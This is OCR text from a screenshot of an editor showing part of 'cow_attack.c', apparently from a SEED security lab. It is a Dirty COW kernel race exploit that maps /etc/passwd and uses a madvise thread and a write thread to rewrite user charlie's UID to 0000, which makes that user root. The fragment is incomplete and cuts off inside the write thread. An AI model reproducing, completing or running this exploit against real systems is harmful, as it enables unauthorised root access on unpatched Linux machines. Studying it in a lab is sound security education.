 *cow_attack.c (~) - gedit
5:06 PM Seed
Open Save Undo
*cow_attack.c
int file_size;
// Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "charlie:x:1002");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "charlie:x:0000";
off_t offset = (off_t) arg;
C Tab Width: 8 Ln 40, Col 33 INS